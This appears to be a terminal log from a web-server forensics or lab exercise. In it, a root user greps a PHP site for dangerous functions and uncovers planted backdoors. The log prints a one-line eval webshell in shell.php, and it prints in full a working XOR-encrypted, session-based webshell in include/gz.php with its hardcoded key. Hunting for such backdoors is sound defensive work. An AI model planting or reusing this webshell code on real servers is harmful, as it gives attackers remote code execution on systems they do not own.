 root@ip-10-0-10-1:~# pwd
/root
root@ip-10-0-10-1:~# ls /var/www/html
admin  api.php  config.php  data  favicon.ico  include  index.php  install.php  LICENSE  pictures  README.md  rss.php  shell.php  sitemap.php  template  wap
root@ip-10-0-10-1:~# find /var/www/html -name "*.php" | xargs egrep 'assert|eval|phpinfo\(\)|\(base64_decoolcode|shell_exec|passthru|file_put_contents\(\.\*\$|base64_decode\('
/var/www/html/include/gz.php:           eval($payload);
/var/www/html/include/Db/.Mysqli.php:           eval($payload);
/var/www/html/wap/top.php:$fun = base64_decode($_GET['func']);
/var/www/html/shell.php:<?php phpinfo();@eval($_REQUEST[1]);?>
root@ip-10-0-10-1:~# cat /var/www/html/include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:~#